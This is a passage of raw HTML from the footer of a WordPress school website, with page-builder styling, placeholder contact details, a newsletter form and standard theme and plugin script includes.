<p style="font-family:roboto;font-size:14px;font-weight:300;line-height:1.5;text-align:left;color:#fff">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Proin diam justo, scelerisque non felis porta, placerat si. Vestibulum ac elementum massa. In rutrum quis risus quis sollicitudin.</p></div></div>
<div pagelayer-id="34d4653" class="pagelayer-social_grp">
			
			<style pagelayer-style-id="34d4653">[pagelayer-id="34d4653"]{text-align: left}
[pagelayer-id="34d4653"] > div{display: inline-block}
[pagelayer-id="34d4653"] .pagelayer-social{padding: 15px}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="34d4653"] .pagelayer-social{padding: 15px}}
[pagelayer-id="34d4653"] .pagelayer-social-fa{font-size: 16px;color: #ffffff !important;-webkit-transition: all 400ms; transition: all 400ms}
[pagelayer-id="34d4653"] .pagelayer-icon-holder{font-size: 16px;-webkit-transition: all 400ms; transition: all 400ms}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="34d4653"] .pagelayer-social-fa{font-size: 13px}}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="34d4653"] .pagelayer-icon-holder{font-size: 13px}}
@media (max-width: 360px){[pagelayer-id="34d4653"] .pagelayer-social-fa{font-size: 14px}}
@media (max-width: 360px){[pagelayer-id="34d4653"] .pagelayer-icon-holder{font-size: 14px}}
[pagelayer-id="34d4653"] .pagelayer-icon-holder:hover .pagelayer-social-fa{color: #ffffff !important}
</style>
<div pagelayer-id="sj56903" class="pagelayer-social">
			
			<div class="pagelayer-icon-holder pagelayer-facebook-f" data-icon="fab fa-facebook-f">
					<a class="pagelayer-ele-link" href="https://www.facebook.com/sitepad">
						<i class="pagelayer-social-fa fab fa-facebook-f"></i>
					</a>
				</div></div>
<div pagelayer-id="n7h1893" class="pagelayer-social">
			
			<div class="pagelayer-icon-holder pagelayer-twitter" data-icon="fab fa-twitter">
					<a class="pagelayer-ele-link" href="https://twitter.com/sitepad">
						<i class="pagelayer-social-fa fab fa-twitter"></i>
					</a>
				</div></div>
<div pagelayer-id="qyz4236" class="pagelayer-social">
			
			<div class="pagelayer-icon-holder pagelayer-instagram" data-icon="fab fa-instagram">
					<a class="pagelayer-ele-link" href="https://www.instagram.com/sitepad">
						<i class="pagelayer-social-fa fab fa-instagram"></i>
					</a>
				</div></div>
<div pagelayer-id="dv84014" class="pagelayer-social">
			
			<div class="pagelayer-icon-holder pagelayer-pinterest-p" data-icon="fab fa-pinterest-p">
					<a class="pagelayer-ele-link" href="https://www.instagram.com/sitepad">
						<i class="pagelayer-social-fa fab fa-pinterest-p"></i>
					</a>
				</div></div>
</div>
</div></div>
<div pagelayer-id="i9q2855" class="pagelayer-col">
			
			<style pagelayer-style-id="i9q2855">[pagelayer-id="i9q2855"] .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder [pagelayer-id="i9q2855"]{width: 25%}
@media (max-width: 768px) and (min-width: 361px){.pagelayer-row-holder [pagelayer-id="i9q2855"]{width: 22%}}
@media (max-width: 360px){.pagelayer-row-holder [pagelayer-id="i9q2855"]{width: 100%}}
[pagelayer-id="i9q2855"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
[pagelayer-id="i9q2855"]{padding-top: 0px; padding-right: 15px; padding-bottom: 0px; padding-left: 15px}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="i9q2855"]{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="zj91849" class="pagelayer-heading">
			
			<style pagelayer-style-id="zj91849">[pagelayer-id="zj91849"] .pagelayer-heading-holder *{color:#ffffff;font-family: Cabin !important; font-size: 20px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: 2px !important; word-spacing: px !important}
[pagelayer-id="zj91849"] .pagelayer-heading-holder{color:#ffffff;font-family: Cabin !important; font-size: 20px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: 2px !important; word-spacing: px !important}
</style><div class="pagelayer-heading-holder">
navigation</div>
		
			</div>
<div pagelayer-id="cbi7198" class="pagelayer-list">
			
			<style pagelayer-style-id="cbi7198">[pagelayer-id="cbi7198"] li{list-style-type: none;font-family: Roboto; font-size: 14px !important; font-style:  !important; font-weight: 400 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Capitalize !important; letter-spacing: px !important; word-spacing: px !important}
[pagelayer-id="cbi7198"] .pagelayer-list-icon-holder{padding-bottom: calc(18px/2); padding-top: calc(18px/2)}
[pagelayer-id="cbi7198"] .pagelayer-list-item{color:#ffffff;margin-left: 10px}
[pagelayer-id="cbi7198"] li > a{font-family: Roboto; font-size: 14px !important; font-style:  !important; font-weight: 400 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Capitalize !important; letter-spacing: px !important; word-spacing: px !important}
[pagelayer-id="cbi7198"] i{color:#0986c0}
[pagelayer-id="cbi7198"]{padding-top: 10px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
</style><ul class="pagelayer-list-ul pagelayer-list-type-none">
<div pagelayer-id="ogi2052" class="pagelayer-list_item">
			
			<li class="pagelayer-list-li">
				
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">

Travel</span>
					</span>
				
			</li></div>
<div pagelayer-id="e9x4461" class="pagelayer-list_item">
			
			<li class="pagelayer-list-li">
				
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">

business</span>
					</span>
				
			</li></div>
<div pagelayer-id="4h13041" class="pagelayer-list_item">
			
			<li class="pagelayer-list-li">
				
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">

lifestyle</span>
					</span>
				
			</li></div>
<div pagelayer-id="tvy3006" class="pagelayer-list_item">
			
			<li class="pagelayer-list-li">
				
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">

video</span>
					</span>
				
			</li></div>
<div pagelayer-id="q4e2737" class="pagelayer-list_item">
			
			<li class="pagelayer-list-li">
				
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">

markets</span>
					</span>
				
			</li></div>
</ul></div>
</div></div>
<div pagelayer-id="z563227" class="pagelayer-col">
			
			<style pagelayer-style-id="z563227">[pagelayer-id="z563227"] .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder [pagelayer-id="z563227"]{width: 25%}
@media (max-width: 768px) and (min-width: 361px){.pagelayer-row-holder [pagelayer-id="z563227"]{width: 22%}}
@media (max-width: 360px){.pagelayer-row-holder [pagelayer-id="z563227"]{width: 100%}}
[pagelayer-id="z563227"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
[pagelayer-id="z563227"]{padding-top: 0px; padding-right: 15px; padding-bottom: 0px; padding-left: 15px}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="z563227"]{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="oi52053" class="pagelayer-heading">
			
			<style pagelayer-style-id="oi52053">[pagelayer-id="oi52053"] .pagelayer-heading-holder *{color:#ffffff;font-family: Cabin !important; font-size: 20px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: 2px !important; word-spacing: px !important}
[pagelayer-id="oi52053"] .pagelayer-heading-holder{color:#ffffff;font-family: Cabin !important; font-size: 20px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: 2px !important; word-spacing: px !important}
</style><div class="pagelayer-heading-holder">
newsletter</div>
		
			</div>
<div pagelayer-id="t054777" class="pagelayer-contact">
			
			<style pagelayer-style-id="t054777">[pagelayer-id="t054777"] .pagelayer-contact-form{text-align: default}
[pagelayer-id="t054777"] label{padding-top:px; padding-right:px; padding-bottom:10px; padding-left:px}
[pagelayer-id="t054777"] ::placeholder{color: #ffffff;font-family: Roboto !important; font-size: 13px !important; font-style:  !important; font-weight: 300 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Capitalize !important; letter-spacing: px !important; word-spacing: px !important}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="t054777"] ::placeholder{font-family:  !important; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
[pagelayer-id="t054777"] textarea, [pagelayer-id="t054777"] input, [pagelayer-id="t054777"] select, [pagelayer-id="t054777"] date{color: #ffffff;background-color: rgba(0,0,0,0.00)}
[pagelayer-id="t054777"] input, [pagelayer-id="t054777"] select, [pagelayer-id="t054777"] textarea{line-height: 15px; min-height: 15px;padding-top:10px; padding-right:10px; padding-bottom:10px; padding-left:10px;border-style: solid;border-color: #fcdca9;-webkit-transition: all 400ms; transition: all 400ms}
[pagelayer-id="t054777"] input[type="checkbox"] + label:before, [pagelayer-id="t054777"] input[type="radio"]{height:10px; min-height:10px;  width:10px}
[pagelayer-id="t054777"] input[type="checkbox"] + label:before{border-style: solid;border-color: #fcdca9}
[pagelayer-id="t054777"] input, [pagelayer-id="t054777"] select, [pagelayer-id="t054777"] textarea, [pagelayer-id="t054777"] input[type="checkbox"] + label:before{border-top-width: 0px; border-right-width: 0px; border-bottom-width: 2px; border-left-width: 2px;border-radius: 0px 0px 0px 0px; -webkit-border-radius:  0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px 0px}
[pagelayer-id="t054777"] .pagelayer-btn-text{font-family: Cabin; font-size: 13px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1em !important; text-transform: Uppercase !important; letter-spacing: 1.5px !important; word-spacing: px !important}
[pagelayer-id="t054777"] .pagelayer-btn-holder{font-family: Cabin; font-size: 13px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1em !important; text-transform: Uppercase !important; letter-spacing: 1.5px !important; word-spacing: px !important;padding-top:10px; padding-right:30px; padding-bottom:10px; padding-left:30px;background-color: rgba(0,0,0,0.00);color: #ffffff;-webkit-transition: all 400ms !important; transition: all 400ms !important;border-style: solid;border-color: #fcdca9;border-top-width: 2px; border-right-width: 2px; border-bottom-width: 2px; border-left-width: 2px;border-radius: 0px 0px 0px 0px; -webkit-border-radius:  0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px 0px}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="t054777"] .pagelayer-btn-text{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="t054777"] .pagelayer-btn-holder{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 360px){[pagelayer-id="t054777"] .pagelayer-btn-text{font-family: ; font-size: 12px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 360px){[pagelayer-id="t054777"] .pagelayer-btn-holder{font-family: ; font-size: 12px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
[pagelayer-id="t054777"] .pagelayer-contact-submit-btn{margin-top:0px; margin-right:0px; margin-bottom:0px; margin-left:10px}
[pagelayer-id="t054777"] .pagelayer-contact-submit-holder{text-align:left}
[pagelayer-id="t054777"] .pagelayer-btn-icon{padding: 0 5px}
[pagelayer-id="t054777"]{padding-top: 20px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
@media (max-width: 360px){[pagelayer-id="t054777"]{padding-top: 25px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}}
</style><div class="pagelayer-contact-form-div pagelayer-contact-form-holder">
					<div class="pagelayer-message-box pagelayer-message-top"></div>
					<form class="pagelayer-contact-form" id="contact-form" name="Contact Form" onsubmit="return pagelayer_contact_submit(this, event)" method="POST">
						<div class="pagelayer-contact-holder">
<div pagelayer-id="67c5087" class="pagelayer-contact_item">
			
			<style pagelayer-style-id="67c5087">[pagelayer-id="67c5087"]{width:100%;display:inline-block;padding-top:0px; padding-right:10px; padding-bottom:35px; padding-left:0px}
@media (max-width: 360px){[pagelayer-id="67c5087"]{width:100%;padding-top:0px; padding-right:10px; padding-bottom:10px; padding-left:10px}}
</style><input type="email" placeholder="enter your name:" name="Fieldname" /></div>
<div pagelayer-id="s1z8054" class="pagelayer-contact_item">
			
			<style pagelayer-style-id="s1z8054">[pagelayer-id="s1z8054"]{width:100%;display:inline-block;padding-top:0px; padding-right:10px; padding-bottom:35px; padding-left:0px}
@media (max-width: 360px){[pagelayer-id="s1z8054"]{width:100%;padding-top:0px; padding-right:10px; padding-bottom:25px; padding-left:10px}}
</style><input type="email" placeholder="enter your email:" name="Fieldname" /></div>
</div>
						<input type="hidden" name="cfa-pagelayer-id" />
						<input type="hidden" name="cfa-post-id" value="3922" />
						
						
						
						<div class="pagelayer-contact-submit-holder">
							<button type="submit" form="contact-form" class="pagelayer-contact-submit-btn pagelayer-btn-holder pagelayer-ele-link pagelayer-btn-custom pagelayer-btn-custom pagelayer-btn-icon-left">
								
								<span class="pagelayer-btn-text">subscribe</span>
								
							</button>
						<div>
					</div></div></form>
					<div class="pagelayer-message-box pagelayer-message-bottom"></div>
			</div></div>
</div></div>
<div pagelayer-id="gq31227" class="pagelayer-col">
			
			<style pagelayer-style-id="gq31227">[pagelayer-id="gq31227"] .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder [pagelayer-id="gq31227"]{width: 25%}
@media (max-width: 768px) and (min-width: 361px){.pagelayer-row-holder [pagelayer-id="gq31227"]{width: 25%}}
@media (max-width: 360px){.pagelayer-row-holder [pagelayer-id="gq31227"]{width: 100%}}
[pagelayer-id="gq31227"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
[pagelayer-id="gq31227"]{padding-top: 0px; padding-right: 15px; padding-bottom: 0px; padding-left: 15px}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="gq31227"]{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="vip4634" class="pagelayer-heading">
			
			<style pagelayer-style-id="vip4634">[pagelayer-id="vip4634"] .pagelayer-heading-holder *{color:#ffffff;font-family: Cabin !important; font-size: 20px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: 2px !important; word-spacing: px !important}
[pagelayer-id="vip4634"] .pagelayer-heading-holder{color:#ffffff;font-family: Cabin !important; font-size: 20px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: 2px !important; word-spacing: px !important}
</style><div class="pagelayer-heading-holder">
contact info</div>
		
			</div>
<div pagelayer-id="pq73704" class="pagelayer-address">
			
			<style pagelayer-style-id="pq73704">[pagelayer-id="pq73704"] .pagelayer-address *, [pagelayer-id="pq73704"] .pagelayer-address{color:#ffffff;font-family: Cabin; font-size: 14px !important; font-style:  !important; font-weight: 400 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1.5em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="pq73704"] .pagelayer-address *, [pagelayer-id="pq73704"] .pagelayer-address{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 360px){[pagelayer-id="pq73704"] .pagelayer-address *, [pagelayer-id="pq73704"] .pagelayer-address{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
[pagelayer-id="pq73704"] .pagelayer-address-holder{justify-content: flex-start}
[pagelayer-id="pq73704"] .pagelayer-address-icon{margin-right: 15px}
[pagelayer-id="pq73704"] .pagelayer-address-icon i{font-size: 16px}
@media (max-width: 360px){[pagelayer-id="pq73704"] .pagelayer-address-icon i{font-size: 14px}}
[pagelayer-id="pq73704"]{padding-top: 10px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
</style><div class="pagelayer-address-holder">
			<span class="pagelayer-address-icon"><i class="fas fa-map-marker-alt"></i></span>
			<span class="pagelayer-address">1, My Address, My Street, New York City, NY, USA</span>
		</div></div>
<div pagelayer-id="lu19438" class="pagelayer-phone">
			
			<style pagelayer-style-id="lu19438">[pagelayer-id="lu19438"] .pagelayer-phone *, [pagelayer-id="lu19438"] .pagelayer-phone{color:#ffffff;font-family: Cabin; font-size: 14px !important; font-style:  !important; font-weight: 400 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1.5em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="lu19438"] .pagelayer-phone *, [pagelayer-id="lu19438"] .pagelayer-phone{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 360px){[pagelayer-id="lu19438"] .pagelayer-phone *, [pagelayer-id="lu19438"] .pagelayer-phone{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
[pagelayer-id="lu19438"] .pagelayer-phone-holder{justify-content: flex-start}
[pagelayer-id="lu19438"] .pagelayer-phone-icon{margin-right: 15px}
[pagelayer-id="lu19438"] .pagelayer-phone-icon i{color:#ffffff;font-size: 16px}
@media (max-width: 360px){[pagelayer-id="lu19438"] .pagelayer-phone-icon i{font-size: 14px}}
[pagelayer-id="lu19438"]{padding-top: 10px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
</style><div class="pagelayer-phone-holder">
			<span class="pagelayer-phone-icon"><i class="fas fa-phone-alt"></i></span>
			
				<span class="pagelayer-phone">+1234567890</span>
			
			</div></div>
<div pagelayer-id="dgk9649" class="pagelayer-email">
			
			<style pagelayer-style-id="dgk9649">[pagelayer-id="dgk9649"] .pagelayer-email *, [pagelayer-id="dgk9649"] .pagelayer-email{color:#ffffff;font-family: Cabin; font-size: 14px !important; font-style:  !important; font-weight: 400 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1.5em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="dgk9649"] .pagelayer-email *, [pagelayer-id="dgk9649"] .pagelayer-email{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 360px){[pagelayer-id="dgk9649"] .pagelayer-email *, [pagelayer-id="dgk9649"] .pagelayer-email{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
[pagelayer-id="dgk9649"] .pagelayer-email-holder{justify-content: flex-start}
[pagelayer-id="dgk9649"] .pagelayer-email-icon{margin-right: 15px}
[pagelayer-id="dgk9649"] .pagelayer-email-icon i{color:#ffffff;font-size: 16px}
@media (max-width: 360px){[pagelayer-id="dgk9649"] .pagelayer-email-icon i{font-size: 14px}}
[pagelayer-id="dgk9649"]{padding-top: 10px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
</style><div class="pagelayer-email-holder">
			<span class="pagelayer-email-icon"><i class="far fa-envelope"></i></span>
			<span class="pagelayer-email">contact@domain.com</span>
				</div>
			
			</div>
</div></div>
</div></div>

	</footer>
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Cerrar la vista emergente de la foto">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><link rel='stylesheet' id='pagelayer-google-font-css'  href='https://fonts.googleapis.com/css?family=Cabin%3A700%2C600%2C400%7CRoboto%3A400%2C300&#038;ver=1.4.3' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ieo.ieramonarcila.edu.co\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/themes/school-zone/js/custom.js?ver=1.0.9' id='school-zone-custom-js-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/themes/education-zone/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/themes/education-zone/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/themes/education-zone/js/waypoint.min.js?ver=2.0.3' id='waypoint-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/themes/education-zone/js/jquery.counterup.min.js?ver=1.0' id='jquery-counterup-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/themes/education-zone/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/themes/education-zone/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' id='education-zone-custom-js-extra'>
/* <![CDATA[ */
var education_zone_data = {"rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/themes/education-zone/js/custom.min.js?ver=1.0.9' id='education-zone-custom-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.15' id='select2-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/wp-util.min.js?ver=5.6.6' id='wp-util-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.15' id='um_crop-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.15' id='um_modal-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.15' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.15' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.15' id='um_datetime-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.15' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.15' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/es_ES.js?ver=2.1.15' id='um_datetime_locale-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://ieo.ieramonarcila.edu.co/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://ieo.ieramonarcila.edu.co/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://ieo.ieramonarcila.edu.co/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://ieo.ieramonarcila.edu.co/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://ieo.ieramonarcila.edu.co/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://ieo.ieramonarcila.edu.co/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.15' id='um_raty-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.15' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.15' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.15' id='um_functions-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.15' id='um_responsive-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/dist/hooks.min.js?ver=d0d9f43e03080e6ace9a3dabbd5f9eee' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.15' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"nonce":"1675f9bc45"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.15' id='um_scripts-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.15' id='um_profile-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.15' id='um_account-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/wp-embed.min.js?ver=5.6.6' id='wp-embed-js'></script>
		<script type="text/javascript">
